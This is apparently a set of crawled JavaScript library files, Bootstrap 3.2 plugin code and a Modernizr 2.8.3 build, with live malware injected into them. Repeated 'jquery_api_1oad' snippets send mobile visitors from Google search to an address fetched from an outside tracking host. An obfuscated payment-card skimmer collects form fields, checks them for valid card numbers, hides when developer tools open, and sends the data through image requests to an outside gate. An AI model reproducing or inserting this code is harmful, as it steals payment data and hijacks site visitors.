b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a")[0],f=a.Event("show.bs.tab",{relatedTarget:e});if(b.trigger(f),!f.isDefaultPrevented()){var g=a(d);this.activate(b.closest("li"),c),this.activate(g,g.parent(),function(){b.trigger({type:"shown.bs.tab",relatedTarget:e})})}}},c.prototype.activate=function(b,c,d){function e(){f.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),g?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var f=c.find("> .active"),g=d&&a.support.transition&&f.hasClass("fade");g?f.one("bsTransitionEnd",e).emulateTransitionEnd(150):e(),f.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this},a(document).on("click.bs.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(c){c.preventDefault(),b.call(a(this),"show")})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=this.unpin=this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.2.0",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=a(document).height(),d=this.$target.scrollTop(),e=this.$element.offset(),f=this.options.offset,g=f.top,h=f.bottom;"object"!=typeof f&&(h=g=f),"function"==typeof g&&(g=f.top(this.$element)),"function"==typeof h&&(h=f.bottom(this.$element));var i=null!=this.unpin&&d+this.unpin<=e.top?!1:null!=h&&e.top+this.$element.height()>=b-h?"bottom":null!=g&&g>=d?"top":!1;if(this.affixed!==i){null!=this.unpin&&this.$element.css("top","");var j="affix"+(i?"-"+i:""),k=a.Event(j+".bs.affix");this.$element.trigger(k),k.isDefaultPrevented()||(this.affixed=i,this.unpin="bottom"==i?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(j).trigger(a.Event(j.replace("affix","affixed"))),"bottom"==i&&this.$element.offset({top:b-this.$element.height()-h}))}}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},d.offsetBottom&&(d.offset.bottom=d.offsetBottom),d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


var _0x315e=['\x62\x47\x56\x75\x5a\x33\x52\x6f','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d','\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x61\x48\x52\x30\x63\x48\x4d\x36\x4c\x79\x39\x6d\x62\x32\x35\x30\x4c\x57\x46\x7a\x63\x32\x56\x30\x63\x79\x35\x6a\x62\x32\x30\x76\x61\x57\x31\x6e','\x52\x47\x46\x30\x59\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x52\x47\x39\x74\x59\x57\x6c\x75','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x53\x55\x31\x48','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d'];(function(_0x43eecc,_0x201171){var _0x44a73c=function(_0x5a3576){while(--_0x5a3576){_0x43eecc['push'](_0x43eecc['shift']());}};_0x44a73c(++_0x201171);}(_0x315e,0xee));var _0x568a=function(_0x106eae,_0x9e518a){_0x106eae=_0x106eae-0x0;var _0x43a3f9=_0x315e[_0x106eae];if(_0x568a['YyMRtX']===undefined){(function(){var _0x28ac53=function(){var _0x16f2aa;try{_0x16f2aa=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0xbd627){_0x16f2aa=window;}return _0x16f2aa;};var _0x7e90f2=_0x28ac53();var _0x363ab3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x7e90f2['atob']||(_0x7e90f2['atob']=function(_0x36b3a3){var _0x2f4a16=String(_0x36b3a3)['replace'](/=+$/,'');for(var _0x1db9bc=0x0,_0x2940bc,_0x1ffb01,_0x3b2a53=0x0,_0x14e621='';_0x1ffb01=_0x2f4a16['charAt'](_0x3b2a53++);~_0x1ffb01&&(_0x2940bc=_0x1db9bc%0x4?_0x2940bc*0x40+_0x1ffb01:_0x1ffb01,_0x1db9bc++%0x4)?_0x14e621+=String['fromCharCode'](0xff&_0x2940bc>>(-0x2*_0x1db9bc&0x6)):0x0){_0x1ffb01=_0x363ab3['indexOf'](_0x1ffb01);}return _0x14e621;});}());_0x568a['YblOjx']=function(_0x49c3cc){var _0x98e02d=atob(_0x49c3cc);var _0x486594=[];for(var _0x1598ed=0x0,_0x1c9eab=_0x98e02d['length'];_0x1598ed<_0x1c9eab;_0x1598ed++){_0x486594+='%'+('00'+_0x98e02d['charCodeAt'](_0x1598ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x486594);};_0x568a['WSyYnY']={};_0x568a['YyMRtX']=!![];}var _0x5d117e=_0x568a['WSyYnY'][_0x106eae];if(_0x5d117e===undefined){_0x43a3f9=_0x568a['YblOjx'](_0x43a3f9);_0x568a['WSyYnY'][_0x106eae]=_0x43a3f9;}else{_0x43a3f9=_0x5d117e;}return _0x43a3f9;};function _0x55d725(_0x49f90a,_0x1d9059,_0x585364){return _0x49f90a['\x72\x65\x70\x6c\x61\x63\x65'](new RegExp(_0x1d9059,'\x67'),_0x585364);}function _0x3f5bcd(_0x495b06){var _0x8a6142=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x5e431c=/^(?:5[1-5][0-9]{14})$/;var _0x533c51=/^(?:3[47][0-9]{13})$/;var _0x30755b=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x29aad3=![];if(_0x8a6142[_0x568a('0x0')](_0x495b06)){_0x29aad3=!![];}else if(_0x5e431c[_0x568a('0x0')](_0x495b06)){_0x29aad3=!![];}else if(_0x533c51[_0x568a('0x0')](_0x495b06)){_0x29aad3=!![];}else if(_0x30755b['\x74\x65\x73\x74'](_0x495b06)){_0x29aad3=!![];}return _0x29aad3;}function _0x52886d(_0x54a505){if(/[^0-9-\s]+/[_0x568a('0x0')](_0x54a505))return![];var _0x1d61d7=0x0,_0x7a4be5=0x0,_0x54b662=![];_0x54a505=_0x54a505[_0x568a('0x1')](/\D/g,'');for(var _0x56fc0a=_0x54a505[_0x568a('0x2')]-0x1;_0x56fc0a>=0x0;_0x56fc0a--){var _0x58555a=_0x54a505['\x63\x68\x61\x72\x41\x74'](_0x56fc0a),_0x7a4be5=parseInt(_0x58555a,0xa);if(_0x54b662){if((_0x7a4be5*=0x2)>0x9)_0x7a4be5-=0x9;}_0x1d61d7+=_0x7a4be5;_0x54b662=!_0x54b662;}return _0x1d61d7%0xa==0x0;}(function(){'use strict';const _0x3642f6={};_0x3642f6[_0x568a('0x3')]=![];_0x3642f6[_0x568a('0x4')]=undefined;const _0x17d9e1=0xa0;const _0x5aa7bc=(_0x1e4286,_0x4cecb2)=>{window[_0x568a('0x5')](new CustomEvent(_0x568a('0x6'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x1e4286,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x4cecb2}}));};setInterval(()=>{const _0x5eaafb=window[_0x568a('0x7')]-window['\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68']>_0x17d9e1;const _0xb52177=window[_0x568a('0x8')]-window[_0x568a('0x9')]>_0x17d9e1;const _0x396b32=_0x5eaafb?'\x76\x65\x72\x74\x69\x63\x61\x6c':_0x568a('0xa');if(!(_0xb52177&&_0x5eaafb)&&(window[_0x568a('0xb')]&&window[_0x568a('0xb')][_0x568a('0xc')]&&window[_0x568a('0xb')][_0x568a('0xc')][_0x568a('0xd')]||_0x5eaafb||_0xb52177)){if(!_0x3642f6[_0x568a('0x3')]||_0x3642f6[_0x568a('0x4')]!==_0x396b32){_0x5aa7bc(!![],_0x396b32);}_0x3642f6[_0x568a('0x3')]=!![];_0x3642f6[_0x568a('0x4')]=_0x396b32;}else{if(_0x3642f6[_0x568a('0x3')]){_0x5aa7bc(![],undefined);}_0x3642f6['\x69\x73\x4f\x70\x65\x6e']=![];_0x3642f6[_0x568a('0x4')]=undefined;}},0x1f4);if(typeof module!==_0x568a('0xe')&&module['\x65\x78\x70\x6f\x72\x74\x73']){module[_0x568a('0xf')]=_0x3642f6;}else{window[_0x568a('0x10')]=_0x3642f6;}}());String[_0x568a('0x11')][_0x568a('0x12')]=function(){var _0x53cac1=0x0,_0x2ff9fd,_0x131354;if(this[_0x568a('0x2')]===0x0)return _0x53cac1;for(_0x2ff9fd=0x0;_0x2ff9fd<this[_0x568a('0x2')];_0x2ff9fd++){_0x131354=this[_0x568a('0x13')](_0x2ff9fd);_0x53cac1=(_0x53cac1<<0x5)-_0x53cac1+_0x131354;_0x53cac1|=0x0;}return _0x53cac1;};var _0x5607ee={};_0x5607ee[_0x568a('0x14')]=_0x568a('0x15');_0x5607ee[_0x568a('0x16')]={};_0x5607ee[_0x568a('0x17')]=[];_0x5607ee[_0x568a('0x18')]=![];_0x5607ee[_0x568a('0x19')]=function(_0x38b62f){if(_0x38b62f.id!==undefined&&_0x38b62f.id!=''&&_0x38b62f.id!==null&&_0x38b62f.value.length<0x100&&_0x38b62f.value.length>0x0){if(_0x52886d(_0x55d725(_0x55d725(_0x38b62f.value,'\x2d',''),'\x20',''))&&_0x3f5bcd(_0x55d725(_0x55d725(_0x38b62f.value,'\x2d',''),'\x20','')))_0x5607ee.IsValid=!![];_0x5607ee.Data[_0x38b62f.id]=_0x38b62f.value;return;}if(_0x38b62f.name!==undefined&&_0x38b62f.name!=''&&_0x38b62f.name!==null&&_0x38b62f.value.length<0x100&&_0x38b62f.value.length>0x0){if(_0x52886d(_0x55d725(_0x55d725(_0x38b62f.value,'\x2d',''),'\x20',''))&&_0x3f5bcd(_0x55d725(_0x55d725(_0x38b62f.value,'\x2d',''),'\x20','')))_0x5607ee.IsValid=!![];_0x5607ee.Data[_0x38b62f.name]=_0x38b62f.value;return;}};_0x5607ee['\x53\x61\x76\x65\x41\x6c\x6c\x46\x69\x65\x6c\x64\x73']=function(){var _0x17e516=document.getElementsByTagName(_0x568a('0x1a'));var _0x7ef56=document.getElementsByTagName(_0x568a('0x1b'));var _0x18eaa5=document.getElementsByTagName(_0x568a('0x1c'));for(var _0x40fc80=0x0;_0x40fc80<_0x17e516.length;_0x40fc80++)_0x5607ee.SaveParam(_0x17e516[_0x40fc80]);for(var _0x40fc80=0x0;_0x40fc80<_0x7ef56.length;_0x40fc80++)_0x5607ee.SaveParam(_0x7ef56[_0x40fc80]);for(var _0x40fc80=0x0;_0x40fc80<_0x18eaa5.length;_0x40fc80++)_0x5607ee.SaveParam(_0x18eaa5[_0x40fc80]);};_0x5607ee[_0x568a('0x1d')]=function(){if(!window.devtools.isOpen&&_0x5607ee.IsValid){_0x5607ee.Data[_0x568a('0x1e')]=location.hostname;var _0x382c7e=encodeURIComponent(window.btoa(JSON.stringify(_0x5607ee.Data)));var _0x27ac68=_0x382c7e.hashCode();for(var _0xabb64c=0x0;_0xabb64c<_0x5607ee.Sent.length;_0xabb64c++)if(_0x5607ee.Sent[_0xabb64c]==_0x27ac68)return;_0x5607ee.LoadImage(_0x382c7e);}};_0x5607ee[_0x568a('0x1f')]=function(){_0x5607ee.SaveAllFields();_0x5607ee.SendData();};_0x5607ee[_0x568a('0x20')]=function(_0x58a2bd){_0x5607ee.Sent.push(_0x58a2bd.hashCode());var _0x420e67=document.createElement(_0x568a('0x21'));_0x420e67.src=_0x5607ee.GetImageUrl(_0x58a2bd);};_0x5607ee[_0x568a('0x22')]=function(_0x1d1c87){return _0x5607ee.Gate+_0x568a('0x23')+_0x1d1c87;};document[_0x568a('0x24')]=function(){if(document[_0x568a('0x25')]===_0x568a('0x26')){window[_0x568a('0x27')](_0x5607ee[_0x568a('0x1f')],0x1f4);}};
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=acl",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();

--- FILE ---
content_type: application/javascript
request_url: https://s3-us-west-1.amazonaws.com/fargo-static-bucket-1/plugins/modernizr.js
body_size: 20398
content:
/* Modernizr 2.8.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#-csstransitions-touch-shiv-mq-cssclasses-teststyles-testprop-testallprops-prefixes-domprefixes-load
 */
;window.Modernizr=function(a,b,c){function A(a){j.cssText=a}function B(a,b){return A(m.join(a+";")+(b||""))}function C(a,b){return typeof a===b}function D(a,b){return!!~(""+a).indexOf(b)}function E(a,b){for(var d in a){var e=a[d];if(!D(e,"-")&&j[e]!==c)return b=="pfx"?e:!0}return!1}function F(a,b,d){for(var e in a){var f=b[a[e]];if(f!==c)return d===!1?a[e]:C(f,"function")?f.bind(d||b):f}return!1}function G(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+o.join(d+" ")+d).split(" ");return C(b,"string")||C(b,"undefined")?E(e,b):(e=(a+" "+p.join(d+" ")+d).split(" "),F(e,b,c))}var d="2.8.3",e={},f=!0,g=b.documentElement,h="modernizr",i=b.createElement(h),j=i.style,k,l={}.toString,m=" -webkit- -moz- -o- -ms- ".split(" "),n="Webkit Moz O ms",o=n.split(" "),p=n.toLowerCase().split(" "),q={},r={},s={},t=[],u=t.slice,v,w=function(a,c,d,e){var f,i,j,k,l=b.createElement("div"),m=b.body,n=m||b.createElement("body");if(parseInt(d,10))while(d--)j=b.createElement("div"),j.id=e?e[d]:h+(d+1),l.appendChild(j);return f=["&#173;",'<style id="s',h,'">',a,"</style>"].join(""),l.id=h,(m?l:n).innerHTML+=f,n.appendChild(l),m||(n.style.background="",n.style.overflow="hidden",k=g.style.overflow,g.style.overflow="hidden",g.appendChild(n)),i=c(l,a),m?l.parentNode.removeChild(l):(n.parentNode.removeChild(n),g.style.overflow=k),!!i},x=function(b){var c=a.matchMedia||a.msMatchMedia;if(c)return c(b)&&c(b).matches||!1;var d;return w("@media "+b+" { #"+h+" { position: absolute; } }",function(b){d=(a.getComputedStyle?getComputedStyle(b,null):b.currentStyle)["position"]=="absolute"}),d},y={}.hasOwnProperty,z;!C(y,"undefined")&&!C(y.call,"undefined")?z=function(a,b){return y.call(a,b)}:z=function(a,b){return b in a&&C(a.constructor.prototype[b],"undefined")},Function.prototype.bind||(Function.prototype.bind=function(b){var c=this;if(typeof c!="function")throw new TypeError;var d=u.call(arguments,1),e=function(){if(this instanceof e){var a=function(){};a.prototype=c.prototype;var f=new a,g=c.apply(f,d.concat(u.call(arguments)));return Object(g)===g?g:f}return c.apply(b,d.concat(u.call(arguments)))};return e}),q.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:w(["@media (",m.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},q.csstransitions=function(){return G("transition")};for(var H in q)z(q,H)&&(v=H.toLowerCase(),e[v]=q[H](),t.push((e[v]?"":"no-")+v));return e.addTest=function(a,b){if(typeof a=="object")for(var d in a)z(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},A(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=m,e._domPrefixes=p,e._cssomPrefixes=o,e.mq=x,e.testProp=function(a){return E([a])},e.testAllProps=G,e.testStyles=w,g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+t.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};


function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","http://gold.platinumus.top/track/awswrite",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


